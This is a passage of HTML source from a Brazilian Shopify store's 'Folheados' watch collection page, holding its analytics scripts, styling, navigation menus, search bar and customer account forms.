      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: folheados","collectionName":"folheados","collectionId":436243267868,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//superbazarmix.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://superbazarmix.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="71962296604"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="178713919772"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://superbazarmix.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta-classic  template-collection " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/folheados" class="mobile-menu__nav-link" data-type="menuitem">Relógios Folheados</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-banhados" class="mobile-menu__nav-link" data-type="menuitem">Relógios Banhados</a></li><li class="mobile-menu__nav-item"><a href="/collections/g-shock" class="mobile-menu__nav-link" data-type="menuitem">Relógios Esportivos</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino-1" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/acessorios" class="mobile-menu__nav-link" data-type="menuitem">Acessórios</a></li><li class="mobile-menu__nav-item"><a href="/collections/para-o-lar" class="mobile-menu__nav-link" data-type="menuitem">Casa</a></li><li class="mobile-menu__nav-item"><a href="/collections/kids" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><a href="/collections/produtos-ortopedicos" class="mobile-menu__nav-link" data-type="menuitem">Saúde e Bem estar</a></li><li class="mobile-menu__nav-item"><a href="/collections/itens-esportivos" class="mobile-menu__nav-link" data-type="menuitem">Itens Esportivos</a></li><li class="mobile-menu__nav-item"><a href="/collections/perfume-brand" class="mobile-menu__nav-link" data-type="menuitem">Perfumes - Brand Collection</a></li><li class="mobile-menu__nav-item"><a href="/collections/masculino" class="mobile-menu__nav-link" data-type="menuitem">Masculino</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcados" class="mobile-menu__nav-link" data-type="menuitem">Calçados</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#596078"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>(19) 99116-1583 / (19) 99892-9668</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#000000" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contatolngrifes@gmail.com">contatolngrifes@gmail.com</a>
            </div></div></div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="300"
                   height="113"
                   src="//superbazarmix.com/cdn/shop/files/Logo_BazarSuperMixDourado_150x_2x_0aaedd16-c2c9-4c6d-b16c-4d8ef0c3c3ad_150x@2x.png?v=1706821703"
                   alt="Super Bazar Mix"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu Header</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/collections/folheados" class="search-bar__menu-link">Relógios Folheados</a>
                        </li><li>
                          <a href="/collections/linha-banhados" class="search-bar__menu-link">Relógios Banhados</a>
                        </li><li>
                          <a href="/collections/g-shock" class="search-bar__menu-link">Relógios Esportivos</a>
                        </li><li>
                          <a href="/collections/feminino-1" class="search-bar__menu-link">Feminino</a>
                        </li><li>
                          <a href="/collections/acessorios" class="search-bar__menu-link">Acessórios</a>
                        </li><li>
                          <a href="/collections/para-o-lar" class="search-bar__menu-link">Casa</a>
                        </li><li>
                          <a href="/collections/kids" class="search-bar__menu-link">Infantil</a>
                        </li><li>
                          <a href="/collections/produtos-ortopedicos" class="search-bar__menu-link">Saúde e Bem estar</a>
                        </li><li>
                          <a href="/collections/itens-esportivos" class="search-bar__menu-link">Itens Esportivos</a>
                        </li><li>
                          <a href="/collections/perfume-brand" class="search-bar__menu-link">Perfumes - Brand Collection</a>
                        </li><li>
                          <a href="/collections/masculino" class="search-bar__menu-link">Masculino</a>
                        </li><li>
                          <a href="/collections/calcados" class="search-bar__menu-link">Calçados</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/folheados" class="nav-bar__link link" data-type="menuitem">Relógios Folheados</a></li><li class="nav-bar__item"><a href="/collections/linha-banhados" class="nav-bar__link link" data-type="menuitem">Relógios Banhados</a></li><li class="nav-bar__item"><a href="/collections/g-shock" class="nav-bar__link link" data-type="menuitem">Relógios Esportivos</a></li><li class="nav-bar__item"><a href="/collections/feminino-1" class="nav-bar__link link" data-type="menuitem">Feminino</a></li><li class="nav-bar__item"><a href="/collections/acessorios" class="nav-bar__link link" data-type="menuitem">Acessórios</a></li><li class="nav-bar__item"><a href="/collections/para-o-lar" class="nav-bar__link link" data-type="menuitem">Casa</a></li><li class="nav-bar__item"><a href="/collections/kids" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/produtos-ortopedicos" class="nav-bar__link link" data-type="menuitem">Saúde e Bem estar</a></li><li class="nav-bar__item"><a href="/collections/itens-esportivos" class="nav-bar__link link" data-type="menuitem">Itens Esportivos</a></li><li class="nav-bar__item"><a href="/collections/perfume-brand" class="nav-bar__link link" data-type="menuitem">Perfumes - Brand Collection</a></li><li class="nav-bar__item"><a href="/collections/masculino" class="nav-bar__link link" data-type="menuitem">Masculino</a></li><li class="nav-bar__item"><a href="/collections/calcados" class="nav-bar__link link" data-type="menuitem">Calçados</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 45px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 125px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "created-descending",
  "currentTags": [],
  "filterType": "tag",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Folheados</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu principal</p>

                <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/all" class="collection__filter-link link link--primary ">Catálogo </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight">

                  <div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">Folheados</h1>

                          <p class="collection__products-count text--small hidden-desk">27 produtos</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 24 de 27 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 24 por página</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
